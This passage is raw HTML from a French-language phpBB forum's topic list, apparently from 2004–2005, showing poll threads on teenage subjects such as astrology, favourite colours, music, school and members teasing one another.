	  <td class="row2" align="center" valign="middle"><span class="postdetails">13756</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 19, 2005 10:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3409&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3409"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=245&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">ces koi votre signe astrologiques??????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10859</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Mar 08, 2005 9:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3356&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3356"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=220&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Que pensé vous de Neopets ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6445</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 9:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3323&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3323"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=175&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">La blonde (CHUM) de Poire</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8514</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 6:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3318&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3318"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=155&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quelle est votre couleur préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18071</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 6:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3312&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3312"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=222&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Être vous écoeuré de se forum de discution ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8059</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Fév 04, 2005 4:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=3260&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#3260"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=87&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Germinator+olivier</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17247</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2953&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2953"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=186&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">film favorit????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7774</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2952&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2952"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=190&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">resondage de popularité</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4674</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2951&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2951"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=146&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Avec qui mongole est fef</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Poire</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5757</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2950&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2950"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=96&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Monster Mongole c'ext fait piqué se disquette par le prof :D:D:D</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13360</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2949&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2949"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=117&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">CONNERIE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38414</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2947&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2947"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=67&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">dans un forum pret de cher vous</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19417</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2945&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2945"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=206&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Vous ennuyé vous de Monster Mongole ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6412</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:10 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2944&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2944"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=122&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Les fifs</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13465</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2933&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2933"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=85&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Olivié pipe t-il bozo ?????????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">53</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">66915</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2932&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2932"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=36&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Germinator est t'il con ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">34</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">70354</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:52 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2930&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2930"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=170&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Aimez vous ce forum ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14405</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2929&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2929"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=187&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">style de musique ????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16778</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2927&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2927"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=216&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Trouvez-vous que Bozo exagère ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5758</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 6:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2914&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2914"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=66&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">aimez vous l'école</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19942</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 5:07 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2891&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2891"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=214&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">RAËLLE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9754</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2824&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2824"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=228&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">connaisser vous q-tips (coton tige)</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">raf</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8480</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2810&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2810"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=207&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">les amours de trufion</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21855</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2801&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2801"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=185&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">quel encienne émission aimeriez vous revoir a la télévisions</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
